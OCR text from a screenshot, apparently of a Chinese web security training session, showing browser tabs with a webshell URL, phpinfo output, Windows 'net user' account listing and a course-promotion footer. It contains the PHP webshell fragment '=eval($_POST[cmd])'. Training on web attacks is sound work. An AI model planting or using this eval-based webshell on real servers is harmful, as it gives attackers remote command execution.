 4月15日课程
预习内容.txt
2020_web安
全培训第二...
2020_web安
全培训第二...
result.sqli...
192.168.1.109/webshell/get.ph...
phpinfo()
phpinfo()
腾讯课堂
~/tools
cmd
Soft
网址导航
Others
php
HASHING
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\MINGY>
C:\Users\MINGY>
C:\Users\MINGY>net user
\\MINGY-PC 的用户帐户
-------------------------------------------------------------------------------
__HSKDDNS_USER__ Administrator DefaultAccount
Guest MINGY WDAGUtilityAccount
命令成功完成。
C:\Users\MINGY>
C:\Users\MINGY>
C:\Users\MINGY>^L
=eval($_POST[cmd])
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题